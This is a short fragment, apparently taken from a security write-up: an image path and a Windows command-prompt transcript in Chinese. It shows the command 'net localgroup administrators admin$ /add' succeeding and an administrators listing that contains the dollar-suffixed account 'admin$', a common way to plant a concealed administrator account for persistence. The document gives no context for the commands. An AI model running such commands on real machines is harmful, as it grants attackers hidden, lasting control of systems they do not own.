 C:\Windows\system32>net localgroup administrators admin$ /add
命令成功完成。
C:\Windows\system32>net localgroup administrators
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
25814
admin$
Administrator
命令成功完成。